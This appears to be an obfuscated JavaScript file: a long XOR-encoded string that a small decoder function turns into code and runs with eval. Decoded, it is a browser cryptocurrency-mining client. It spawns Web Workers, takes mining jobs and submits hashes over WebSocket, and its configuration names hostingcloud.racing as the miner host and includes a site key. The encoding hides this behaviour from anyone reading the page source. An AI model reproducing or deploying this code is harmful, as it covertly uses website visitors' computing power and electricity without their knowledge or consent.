r\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aD\x1dT^\x1a|\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02aBao\x1dlbC\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ak{\x15[gwhH\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)